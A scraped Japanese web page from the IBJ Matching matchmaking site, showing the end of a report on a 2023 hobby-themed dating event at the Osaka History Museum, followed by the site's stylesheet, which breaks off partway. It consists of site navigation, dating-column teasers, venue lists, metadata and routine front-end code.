・進行状況により、終了時間が変動する可能性がございます。</dd></dl><dl><dt>キャンセル<br />について</dt><dd>ご予約手続き完了後、お客様都合によりキャンセルされた場合、参加費と同額のキャンセル料が発生します。</dd></dl></div><p class="posting">掲載開始日：2023/4/1</p></dd></dl></div></div><div class="area-report-detail detail-box-more"><a><span>もっと見る</span><i class="ficon-arrow-bottom"></i></a></div><div class="mfp-hide modal-default modal-help" id="modal-help"><p class="modal-help__title">趣味コン・体験コンとは</p><div class="modal-help__body"><div style="text-align:center;"><img alt="男女6対6～15対15で約2～3時間" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/118/11118" style="height:39px;width:350px;"></div>
<br>
趣味を通した出会いが楽しめるエンタメ企画。<br>
<br>
<span style="font-size:small;">▶動物好きが集まる猫カフェ開催の「ねこんかつ」<br>
▶お散歩・ボルダリング・ゴルフ等の体を動かす「スポーツ婚活」<br>
▶ラテアート体験・御朱印帳作り・クッキング等の「モノづくり婚活」</span><br>
など、多彩なイベントが満載！<br>
<br>
新しい体験をしたい！デート気分で仲良くなりながら出会いたい！という方におすすめです。</div><div class="row"><p class="small-8 medium-5 small-centered columns"><a class="js-modal-dismiss button normal small expand">閉じる</a></p></div><a class="js-modal-dismiss close-button"><i class="ficon-close"></i></a></div></div></div></div></div></div></div><div><div class="row small-collapse medium-uncollapse"><div class="small-12 columns"><ol aria-label="breadcrumbs" class="breadcrumblist" itemscope="" itemtype="http://schema.org/BreadcrumbList" role="menubar"><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/" itemprop="item"><span itemprop="name">IBJ Matching</span></a><meta content="1" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_osaka" itemprop="item"><span itemprop="name">大阪府</span></a><meta content="2" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_osaka/area_osaka-other" itemprop="item"><span itemprop="name">その他大阪府</span></a><meta content="3" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="name">2023/07/02(日)大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺開催イベントのレポート</span><meta content="4" itemprop="position" /></li></ol></div></div></div><div class="footer nail"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="row small-collapse"><div class="small-7 medium-3 small-centered columns"><a class="page-top-button" href="#"><span class="arrow-top"></span>ページトップへ</a></div></div><div class="top-bottom-margin"><h2 class="top-title">婚活お役立ちコンテンツ</h2><div class="article-list"><ul class="small-block-grid-1 medium-block-grid-2"><li><div class="article-item"><a class="article-item__link" href="/info"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_info.png"></div><div class="article-item__body"><p class="article-item__title">婚活パーティーとは</p><p class="article-item__text">婚活パーティーって何？どんな種類がある？などの疑問や気になることを解説</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/promise"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_promise.png"></div><div class="article-item__body"><p class="article-item__title">IBJ Matchingの特長</p><p class="article-item__text">他と比べてここが違う！IBJ Matchingが選ばれる理由とは</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/info/sanka.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_sanka.png"></div><div class="article-item__body"><p class="article-item__title">パーティー参加の流れ</p><p class="article-item__text">パーティー予約後からマッチングまでの流れをご案内します</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/party_rank"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_party-rank.png"></div><div class="article-item__body"><p class="article-item__title">パーティーランクとは</p><p class="article-item__text">「いいね」をもらうほど出会いが広がる！？IBJ Matchingのパーティーランクとは</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/info/party_tool.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_tool.png"></div><div class="article-item__body"><p class="article-item__title">パーティーツール紹介</p><p class="article-item__text">婚活・お見合いパーティーで使用しているパーティーツール（スマホdeパーティー）をご紹介</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/info/fashion.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_fashion.png"></div><div class="article-item__body"><p class="article-item__title">ファッションガイド</p><p class="article-item__text">パーティー参加前にチェック！性別・年代別で好印象なファッションのポイント</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/top_party_reports"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_report.png"></div><div class="article-item__body"><p class="article-item__title">パーティー開催レポート</p><p class="article-item__text">実際のパーティーの様子や、何組マッチングしたかなど、写真を交えてご紹介します</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/episode_reports"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_episode.png"></div><div class="article-item__body"><p class="article-item__title">しあわせエピソード</p><p class="article-item__text">IBJ Matchingで出会い、お付き合い・ご成婚された皆様からの良縁報告やメッセージをご紹介</p></div></div></a></div></li></ul></div></div><div class="top-bottom-margin"><div class="footer-content-list"><ul><li><a href="/cmp"> 婚活イベント開催支援・コラボ実績</a></li><li><a href="/staffs">スタッフ紹介</a></li><li><a href="/recruit">婚活イベントスタッフ募集</a></li><li><a href="/roleplaying"> 接客・接遇コンテスト</a></li></ul></div></div><div class="top-bottom-margin"><div class="top-side-margin"><div class="bnr-footer-link"><a href="/cmp/apli"><picture><source media="(max-width:767px)" srcset="/img/top/bnr_app_sp.png" /><source srcset="/img/top/bnr_app_pc.webp" type="image/webp" /><img alt="IBJ Matchingの公式アプリを無料ダウンロード" src="/img/top/bnr_app_pc.png" /></picture></a></div></div><div class="sns-section"><h3><span>FOLLOW US</span></h3><ul class="sns-section__list"><li class="sns-icon_line lazyload"><a href="/cmp/line"></a></li><li class="sns-icon_tiktok lazyload"><a target="_blank" rel="noopener" href="https://www.tiktok.com/@ibjmatching"></a></li><li class="sns-icon_x lazyload"><a target="_blank" rel="noopener" href="https://twitter.com/IBJMatching"></a></li><li class="sns-icon_instagram lazyload"><a target="_blank" rel="noopener" href="https://www.instagram.com/ibjmatching_official/"></a></li></ul></div></div><div class="top-bottom-margin"><h3 class="top-title">恋愛・婚活コラム<a href="/user_contents"> 一覧</a></h3><div class="article-list"><ul class="small-block-grid-1 medium-block-grid-3"><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/570"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/570/570"></div><div class="article-item__body"><p class="article-item__title"> 恋愛で追われたい女性の心理とは？追われる女性になるための5つのポイントも伝授！</p><p class="article-item__text line-1">恋愛では、“追いたい派” と“追われたい派” の2つのタイプがあります。

追いたい派は、自分から好きになった人を追いかけることで恋愛をしている充実感を感じます。

追われたい派は、相手から好意を抱かれ積極的にアプローチをされることで満たされる傾向にあります。

この記事では、追われたい女性の心理と特徴に加え、恋愛で男性から追われるための5つのポイントご紹介します。

・男性から追われる女性になりたい
・もう自分が追う恋愛から卒業したい

など、そんな女性はぜひ参考にしてみてください。</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/568"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/568/568"></div><div class="article-item__body"><p class="article-item__title"> 絶食系男子が恋愛しない理由とは？効果的なアプローチ方法もご紹介！</p><p class="article-item__text line-1">恋愛に消極的な男性を「草食系男子」と呼ぶ一方で、恋愛しない男性を「絶食系男子」と呼ぶことをご存じでしょうか。 

近年、若者の恋愛離れが話題にもなっているように、“恋愛に興味がない”“デートをしたことがない”という人が実際に増えています。

コスパやタイパを重視する世代においては、とくに恋愛の優先度が低くなる傾向にあるのかもしれません。

もしかしたら今後、気になった相手が絶食系男子だった…ということもありえるでしょう。 

そこで今回は、絶食系男子が恋愛しない物理的要因と心理的要因を深掘りし、その上で有効的なアプローチ方法をご紹介ます。 

・気になる男性が恋愛に興味なさそう… 
・アピールしているのに全然釣れない… 

など、絶食系男子に恋する女性はぜひ参考にしてみてください！ </p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/567"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/567/567"></div><div class="article-item__body"><p class="article-item__title"> 真面目な女性はモテる？男性からみた恋愛イメージと婚活のポイントを紹介 </p><p class="article-item__text line-1">真面目な女性であっても、「恋愛を楽しみたい！」「婚活を頑張りたい！」と思っている人は沢山いることでしょう。

しかし中には、真面目な印象であることが恋愛において不利になってしまい、「男性からデートに誘われない…」「恋愛対象として見られない…」という場合も。

そこでこの記事では、真面目な女性が男性に与える恋愛のイメージを解説し、モテる真面目な女性と、モテないの真面目な女性の特徴をピックアップ。

さらに、真面目な女性が恋愛や婚活をする際に抑えておくべきポイントもご紹介します。

ぜひ参考にして、今後の恋愛に役立てくださいね。</p></div></div></a></div></li></ul></div></div><div class="row small-collapse medium-uncollapse"><div class="small-12 medium-6 columns"><h3 class="top-title">都道府県から探す</h3><div class="pref-link has-footer top-bottom-margin"><dl><dt>関東</dt><dd><a href="/pref_tokyo">東京都</a><a href="/pref_kanagawa">神奈川県</a><a href="/pref_chiba">千葉県</a><a href="/pref_saitama">埼玉県</a><a href="/pref_ibaraki">茨城県</a><a href="/pref_tochigi">栃木県</a><a href="/pref_gunma">群馬県</a></dd></dl><dl><dt>関西</dt><dd><a href="/pref_osaka">大阪府</a><a href="/pref_kyoto">京都府</a><a href="/pref_hyogo">兵庫県</a><a href="/pref_shiga">滋賀県</a><a href="/pref_nara">奈良県</a><a href="/pref_wakayama">和歌山県</a></dd></dl><dl><dt>東海</dt><dd><a href="/pref_aichi">愛知県</a><a href="/pref_shizuoka">静岡県</a><a href="/pref_gifu">岐阜県</a><a href="/pref_mie">三重県</a></dd></dl><dl><dt>北海道</dt><dd><a href="/pref_hokkaido">北海道</a></dd></dl><dl><dt>東北</dt><dd><a href="/pref_iwate">岩手県</a><a href="/pref_miyagi">宮城県</a><a href="/pref_fukushima">福島県</a></dd></dl><dl><dt>甲信越</dt><dd><a href="/pref_niigata">新潟県</a><a href="/pref_yamanashi">山梨県</a><a href="/pref_nagano">長野県</a></dd></dl><dl><dt>北陸</dt><dd><a href="/pref_toyama">富山県</a><a href="/pref_ishikawa">石川県</a></dd></dl><dl><dt>中国</dt><dd><a href="/pref_okayama">岡山県</a><a href="/pref_hiroshima">広島県</a></dd></dl><dl><dt>四国</dt><dd><a href="/pref_kagawa">香川県</a><a href="/pref_ehime">愛媛県</a></dd></dl><dl><dt>九州<span class="okinawa">沖縄</span></dt><dd><a href="/pref_fukuoka">福岡県</a><a href="/pref_saga">佐賀県</a><a href="/pref_kumamoto">熊本県</a><a href="/pref_oita">大分県</a><a href="/pref_miyazaki">宮崎県</a><a href="/pref_kagoshima">鹿児島県</a><a href="/pref_okinawa">沖縄県</a></dd></dl></div></div><div class="small-12 medium-6 columns"><h3 class="top-title">関西のエリア一覧</h3><div class="pref-link has-footer top-bottom-margin"><dl><dt>大阪府</dt><dd><a href="/pref_osaka/area_osaka">梅田</a><a href="/pref_osaka/area_namba">なんば</a><a href="/pref_osaka/area_shinsaibashi">心斎橋</a><a href="/pref_osaka/area_osaka-other">その他大阪府</a></dd></dl><dl><dt>京都府</dt><dd><a href="/pref_kyoto/area_kyoto">京都</a></dd></dl><dl><dt>兵庫県</dt><dd><a href="/pref_hyogo/area_kobe">神戸</a><a href="/pref_hyogo/area_himeji">姫路</a></dd></dl><dl><dt>滋賀県</dt><dd><a href="/pref_shiga/area_kusatsu">草津</a></dd></dl><dl><dt>奈良県</dt><dd><a href="/pref_nara/area_nara">奈良</a></dd></dl><dl><dt>和歌山県</dt><dd><a href="/pref_wakayama/area_wakayama">和歌山</a></dd></dl></div></div></div><div class="lounge-info top-bottom-margin"><h3 class="top-title">関西でマッチング率の高いパーティー・イベント</h3><div class="pref-link has-footer"><dl><dt><a href="/pref_osaka/matching_osaka">大阪府</a></dt><dd><a href="/pref_osaka/area_osaka/matching_osaka">梅田</a><a href="/pref_osaka/area_namba/matching_namba">なんば</a><a href="/pref_osaka/area_shinsaibashi/matching_shinsaibashi">心斎橋</a><a href="/pref_osaka/area_osaka-other/matching_osaka-other">その他大阪府</a></dd></dl><dl><dt><a href="/pref_kyoto/matching_kyoto">京都府</a></dt><dd><a href="/pref_kyoto/area_kyoto/matching_kyoto">京都</a></dd></dl><dl><dt><a href="/pref_hyogo/matching_hyogo">兵庫県</a></dt><dd><a href="/pref_hyogo/area_kobe/matching_kobe">神戸</a><a href="/pref_hyogo/area_himeji/matching_himeji">姫路</a></dd></dl><dl><dt><a href="/pref_shiga/matching_shiga">滋賀県</a></dt><dd><a href="/pref_shiga/area_kusatsu/matching_kusatsu">草津</a></dd></dl><dl><dt><a href="/pref_nara/matching_nara">奈良県</a></dt><dd><a href="/pref_nara/area_nara/matching_nara">奈良</a></dd></dl><dl><dt><a href="/pref_wakayama/matching_wakayama">和歌山県</a></dt><dd><a href="/pref_wakayama/area_wakayama/matching_wakayama">和歌山</a></dd></dl></div></div><div class="lounge-info top-bottom-margin"><h3 class="top-title">パーティー専用会場<a href="/lounge_search"> 一覧</a></h3><div class="lounge-info__pickup top-side-margin"><ul class="small-block-grid-2 medium-block-grid-4"><li><a class="loungi-img" href="/pref_osaka/area_osaka/floor_umeda"><span class="loungi-img__text">大阪/梅田ラウンジ4F</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/040/40 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/040/40 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/040/40" /></a></li><li><a class="loungi-img" href="/pref_osaka/area_shinsaibashi/floor_shinsaibashi_ppgreen"><span class="loungi-img__text">心斎橋ラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/767/767 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/767/767 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/767/767" /></a></li><li><a class="loungi-img" href="/pref_hyogo/area_kobe/floor_kobe"><span class="loungi-img__text">神戸ラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/036/36 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/036/36 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/036/36" /></a></li><li><a class="loungi-img" href="/pref_kyoto/area_kyoto/floor_kyoto"><span class="loungi-img__text">京都ラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/398/398 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/398/398 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/398/398" /></a></li></ul></div><div class="pref-link has-footer"><dl><dt>大阪府</dt><dd><a href="/pref_osaka/area_osaka/floor_umeda">大阪/梅田ラウンジ4F</a><a href="/pref_osaka/area_shinsaibashi/floor_shinsaibashi_ppgreen">心斎橋ラウンジ</a><a href="/pref_osaka/area_osaka/floor_kansaishisya">IBJ 関西支社（桜橋御幸ビル 4階）</a><a href="/pref_osaka/area_osaka/floor_osaka_z">ツヴァイ大阪</a></dd></dl><dl><dt>京都府</dt><dd><a href="/pref_kyoto/area_kyoto/floor_kyoto">京都ラウンジ</a></dd></dl><dl><dt>兵庫県</dt><dd><a href="/pref_hyogo/area_kobe/floor_kobe">神戸ラウンジ</a><a href="/pref_hyogo/area_himeji/floor_himeji_z">ツヴァイ姫路</a></dd></dl><dl><dt>滋賀県</dt><dd><a href="/pref_shiga/area_kusatsu/floor_kusatsu_z">ツヴァイ草津</a></dd></dl><dl><dt>奈良県</dt><dd><a href="/pref_nara/area_nara/floor_nara_z">ツヴァイ奈良</a></dd></dl><dl><dt>和歌山県</dt><dd><a href="/pref_wakayama/area_wakayama/floor_wakayama_z">ツヴァイ和歌山</a></dd></dl></div></div><div class="bnr-top-link top-bottom-margin"><h3 class="top-title">街コン・恋活パーティー</h3><ul class="bnr-top-link__body top-side-margin"><li><a href="/machicon"><img alt="街コン・趣味コン" class="hide-for-medium-up lazyload" src="/img/top/bnr_machicon.png" /><img alt="街コン・趣味コン" class="show-for-medium-up lazyload" src="/img/top/bnr_machicon_pc.png" /></a></li><li><a href="/entame_search/kansai"><img alt="恋活パーティー" class="hide-for-medium-up lazyload" src="/img/top/bnr_koikatu.png" /><img alt="恋活パーティー" class="show-for-medium-up lazyload" src="/img/top/bnr_koikatu_pc.png" /></a></li></ul></div></div></div><div class="default-footer-content"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="footer-text contents-margin"><p class="top-side-margin">婚活パーティー・恋活イベントならIBJ Matching。<br />全国45箇所以上の専用ラウンジと近隣の飲食店等でパーティーや街コンを開催しています。<br class="show-for-medium-up" />今日・明日行けるパーティーや年代・趣味などの条件で簡単に婚活パーティーを探せます。</p></div><div class="row small-collapse"><div class="small-12 medium-9 large-7 small-centered columns"><div class="mark-footer contents-margin"><ul class="mark-footer__list"><li class="tile-item"><p class="mark-footer__image left"><img alt="東京証券取引所プライム市場" class="lazyload" data-src="/img/common/ft_jpx.png" /></p><p class="mark-footer__text right hide-for-small">株式会社IBJは、東京証券取引所プライム市場に上場しております。<br />（証券コード：6071）</p></li><li class="tile-item"><a href="//privacymark.jp/" rel="nofollow" target="_blank"><p class="mark-footer__image left"><img alt="プライバシーマーク" class="lazyload" data-src="/img/common/ft_pmark.png" /></p><p class="mark-footer__text right hide-for-small">大切な個人情報を保護することを目的にプライバシーマークを取得しています。</p></a></li></ul></div></div></div><div class="footer-content-list line-2"><ul><li><a rel="nofollow noopener" target="_blank" href="http://www.ibjapan.jp/corporate/overview.html">運営会社</a></li><li><a rel="nofollow noopener" target="_blank" href="/terms">利用規約</a></li><li><a href="/company/rule.html">特定商法取引に<br class="show-for-small">基づく表記</br></a></li><li><a rel="nofollow noopener" target="_blank" href="https://www.ibjapan.jp/individual.html">個人情報保護方針</a></li><li><a href="/qa">よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li><li><a href="/sitemap">サイトマップ</a></li></ul></div><div class="statement-footer"><div class="statement-footer__body top-side-margin"><p class="logo-footer"><a rel="nofollow noopener" target="_blank" href="http://www.ibjapan.jp"><img alt="株式会社IBJ 人と人をつなぐのは、人だと思う。" src="/img/common/logo_ibj.png" /></a></p><p class="copylight-footer">婚活パーティー（お見合いパーティー）・恋活イベントなら「IBJ Matching」 Copyright © IBJ Matching All Rights Reserved.</p></div></div></div></div></div></div><script src="/js/foundation/foundation.min.js?v=1768358510"></script><script src="/js/global.js?v=1768358510"></script><script src="/js/fix_html_active_item.js?v=1768358510"></script><script src="/js/page_scroll.js?v=1768358510"></script><script src="/js/fixed_header.js?v=1768358510"></script><script src="/js/popup.js?v=1768358510"></script><script src="/js/magnific_popup_handler.js?v=1768358510"></script><script src="/js/initial_value_delete.js?v=1768358510"></script><script src="/js/dropdown.js?v=1768358510"></script><script src="/js/sample_text.js?v=1768358510"></script><script src="/js/accordion.js?v=1768358510"></script><script src="/js/message_panel.js?v=1768358510"></script><script src="/js/fixed_clear.js?v=1768358510"></script><script src="/js/sns_count.js?v=1768358510"></script><script src="/js/flag_control.js?v=1768358510"></script><script src="/js/radio_accordion.js?v=1768358510"></script><script src="/js/remove_column.js?v=1768358510"></script><script src="/js/text_count.js?v=1768358510"></script><script src="/js/money_calculation.js?v=1768358510"></script><script src="/js/utility.js?v=1768358510"></script><script src="/js/lib/iscroll.js?v=1768358510"></script><script src="/js/select_color.js?v=1768358510"></script><script src="/js/search_condition_modal.js?v=1768358510"></script><script src="/js/lib/lazysizes.min.js?v=1768358510"></script><script src="/js/lib/ls.unveilhooks.min.js?v=1768358510"></script><script src="/js/favorited_popup.js?v=1768358510"></script><script src="/assets/member/js/calendar-holidays.custom-d95434482e865cde3cd38b43eb70178c239ec8231600487fb340d1675966c6e4.js"></script><script src="/js/patch.js?v=1768358510"></script><script src="/js/handler.js?v=1768358510"></script><script src="/js/authentication-code.js?v=1768358510"></script><script src="/js/lib/flickity/flickity.pkgd.min.js?v=1768358510"></script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Article",
  "mainEntityOfPage": "https://www.partyparty.jp/pref_osaka/area_osaka-other/floor_4906/party_reports/1370420",
  "url": "https://www.partyparty.jp/pref_osaka/area_osaka-other/floor_4906/party_reports/1370420",
  "dateModified": "2026-01-20",
  "datePublished": "2023-07-02",
  "headline": "大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪｜大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺婚活パーティー開催レポート",
  "image": "https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_main_image/420/1370420",
  "author": {
    "@type": "Person",
    "name": "IBJ Matching 趣味コン・体験コン のスタッフ"
  },
  "publisher": {
    "@type": "Organization",
    "name": "IBJ Matching by 株式会社IBJ",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.partyparty.jp/img/common/logo.png",
      "width": 200,
      "height": 39
    }
  }
}</script><script>var size = 0;
var slideNum = 1;
var xwidth = $('div#slider').width();
var timerID;
$('.flex-control-nav-location.flex-control-paging li').on('click', function(){
  var index = $('.flex-control-nav-location.flex-control-paging li').index(this);
  $('.flex-control-nav-location.flex-control-paging').find('li a').removeClass('flex-active');
  $(this).find('a').addClass('flex-active');

  var slideX = xwidth * index;
  var traStr = 'translate3d(-'+slideX+'px,0,0)'

  $('.slider-image').css({
    '-webkit-transform':traStr,
  });

});
$(function(){
  size = $('.flex-control-nav-location.flex-control-paging li').length;
    // setTimeout('slide()'); //アニメーションを実行
  });

function slide() {
  if(slideNum == size){slideNum=0;}
  var slideX = xwidth * slideNum;
  var traStr = 'translate3d(-'+slideX+'px,0,0)'
  $('.flex-control-nav-location.flex-control-paging').find('li a').removeClass('flex-active');
  $('.flex-control-nav-location.flex-control-paging li a').eq(slideNum).addClass('flex-active');

  $('.slider-image').css({
    '-webkit-transform':traStr,
  });
  slideNum++;
}

$('#next').on('click',function(){
  // window.clearTimeout(timerID);
  slide();
});
$('#prev').on('click',function(){
  // window.clearTimeout(timerID);
  if(slideNum > 1){
    slideNum = slideNum - 2;
  }else{
    slideNum = size - 1;
  }
  slide();
});</script></div><script type="application/ld+json">
[
  {
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "name": "2023/07/02(日)大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺で開催の大阪歴史博物館♡1対1トーク
プロフィールも見ながらお話しできる♪開催レポート",
    "url": "https://www.partyparty.jp/pref_osaka/area_osaka-other/floor_4906/party_reports/1370420",
    "description": "IBJ Matching大阪メトロ中央線・谷町線「谷町四丁目」駅　9番出口周辺で2023/07/02(日)に開催された「大阪歴史博物館♡1対1トークプロフィールも見ながらお話しできる♪」の開催レポート。当日の様子や参加者数・マッチング数、参加者の声や担当スタッフからの一言を紹介しています。"
  }
]
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partyparty.jp/css/area.css?v=1768358510
body_size: 15497
content:
@charset "UTF-8";.icon-fonts-setting,.update-party .flickity-prev-next-button.next:after,.update-party .flickity-prev-next-button.previous:after{font-family:PPicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.area-nav,.area-nav__top{display:table;width:100%;background:#eee}@media only screen{.area-nav__button{padding:0 .9375rem .9375rem}}@media only screen and (min-width:48em){.area-nav__button{padding:1.25rem 1.25rem 1.25rem 0;display:table-cell;width:50%;vertical-align:top}}.area-nav__button .button{margin-bottom:5px;margin-bottom:.3125rem}@media only screen{.area-nav__button .button{font-size:.875rem;font-weight:700}.area-nav__button .button i{font-weight:400}}@media only screen and (min-width:48em){.area-nav__button .button{font-size:.75rem}}@media only screen{.area-nav__lounge{display:table;padding:.9375rem}}@media only screen and (min-width:48em){.area-nav__lounge{display:block;display:table-cell;width:50%;vertical-align:top;padding:1.25rem 1.25rem 1rem}}@media only screen{.area-nav__photo{display:table-cell;width:45%;vertical-align:top}}@media only screen and (min-width:48em){.area-nav__photo{display:block;width:100%;margin-bottom:10px}}.area-nav__photo img{width:100%}@media only screen{.area-nav__info{display:table-cell;vertical-align:top;padding-left:.9375rem}}@media only screen and (min-width:48em){.area-nav__info{display:block;padding-left:0}}.area-nav__name{font-weight:700;color:#666;font-size:14px;font-size:.875rem;line-break:normal;line-height:1.3;margin-bottom:5px}.area-nav__access{font-size:11px;font-size:.6875rem;color:#666}@media only screen and (min-width:48em){.area-nav__access{font-size:12px}}.staff{padding:15px;padding:.9375rem;display:table;border:2px solid #eee;color:#666}@media only screen{.staff{margin:0 .9375rem}}@media only screen and (min-width:48em){.staff{margin:0;width:100%}}.staff .staff__image{display:table-cell}@media only screen{.staff .staff__image{width:80px}}@media only screen and (min-width:48em){.staff .staff__image{width:90px}}.staff .staff__image img{width:100%;border:1px solid #eee}.staff .staff__text{padding-left:15px;padding-left:.9375rem;display:table-cell;vertical-align:top}.staff .staff__text .staff__title{margin-bottom:10px;margin-bottom:.625rem;font-size:14px;font-size:.875rem;font-weight:700}.staff .staff__text .staff__name{margin-bottom:0;text-align:right;font-weight:700}.staff .staff__text .staff__main{margin-bottom:15px;margin-bottom:.9375rem}@media only screen{.staff-wrapper{margin-bottom:1.5625rem}}@media only screen and (min-width:48em){.staff-wrapper{margin-bottom:1.875rem}}.root-select .button{font-size:14px;font-size:.875rem}.root-select .button span{font-weight:700;font-size:16px;font-size:1rem}.root-select__button{margin-bottom:5px;margin-bottom:.3125rem}@media only screen and (min-width:48em){.area-menu{margin:5px 0 20px}}.area-menu__body{display:table;width:100%;list-style:none;border-bottom:1px solid #ccc}@media only screen and (min-width:48em){.area-menu__body{border:1px solid #ccc;border-radius:.3125rem}}.area-menu__item{display:table-cell;vertical-align:middle;width:33.333%;box-sizing:border-box;border-right:1px solid #eee}.area-menu__item:last-child{border-right:none}.area-menu__item a{display:block;text-align:center;color:#333;text-decoration:none;font-size:14px;padding:10px 0;transition:.5s}@media only screen and (min-width:48em){.area-menu__item a{font-size:16px}}.area-menu__item a:hover,.area-menu__item a:active,.area-menu__item a:visited,.area-menu__item a:focus{text-decoration:none}@media only screen and (min-width:48em){.area-menu__item a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}}.area-menu__item a i{color:#1cc0b2;font-size:20px;vertical-align:-8%;margin-right:2px}@media only screen and (min-width:48em){.area-menu__item a i{font-size:24px;vertical-align:-11%}}.area-menu__item a.disabled{pointer-events:none;color:#999;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.area-menu__item a.disabled i{color:#999}@media only screen and (max-width:47.9375em){.area-menu__item a.small i{vertical-align:-13%;margin-right:0}}.vicinity-area a{display:inline-block;color:#666;background:#fff;border:1px solid #ccc;border-radius:100px;font-size:12px;padding:8px 15px;transition:.5s;margin:0 5px 10px 0}@media only screen and (min-width:48em){.vicinity-area a{font-size:13px}}.vicinity-area a:hover,.vicinity-area a:active,.vicinity-area a:visited,.vicinity-area a:focus{text-decoration:none}@media only screen and (min-width:48em){.vicinity-area a:hover{background:#f5f5f5}}.vicinity-area.pref-margin{margin-bottom:20px}@media only screen and (min-width:48em){.vicinity-area.pref-margin{margin-bottom:40px}}.vicinity-area-title{margin-bottom:10px}.vicinity-area-title a{display:block}@media only screen and (min-width:48em){.vicinity-area-title{margin-bottom:20px}}.vicinity-area-top-margin{margin-top:20px}@media only screen and (min-width:48em){.vicinity-area-top-margin{margin-top:40px}}.tab-menu ul{width:100%;display:table;list-style:none}.tab-menu ul li{display:table-cell;vertical-align:middle;box-sizing:border-box;font-size:11px;line-height:1.3em;text-align:center;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;padding:10px 0;cursor:pointer;color:#666;transition:.3s}@media only screen and (min-width:48em){.tab-menu ul li{font-size:13px;padding:12px 0}}.tab-menu ul li span{display:inline-block;font-size:13px;font-weight:700;margin-bottom:3px}@media only screen and (min-width:48em){.tab-menu ul li span{font-size:16px}}.tab-menu ul li i{font-size:16px}@media only screen and (min-width:48em){.tab-menu ul li i{font-size:20px}}@media only screen and (min-width:48em){.tab-menu ul li:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}}.tab-menu ul li:first-child{border-left:1px solid #ccc}.tab-menu ul 